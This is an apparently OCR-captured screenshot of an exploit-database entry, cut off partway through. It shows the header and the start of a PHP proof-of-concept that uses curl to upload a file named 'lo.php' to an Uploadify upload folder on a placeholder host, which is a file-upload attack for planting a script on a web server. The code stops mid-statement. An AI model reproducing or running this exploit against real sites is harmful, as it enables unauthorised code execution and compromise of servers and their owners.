
-google

# Site : 1337day.com Inj3ct0r Exploit 
Database

# Author : Sammy FORGIT - sam at 
opensyscom dot fr - 
http://www.opensyscom.fr

#############################################
Exploit :

<?php

$uploadfile="lo.php";

$ch = 
curl_init("http://www.exemple.com/files/uplo
folder=/files/uploadify/");

curl_setopt($ch, CURLOPT_POST, true);   

curl_setopt($ch, CURLOPT_POSTFIELDS, 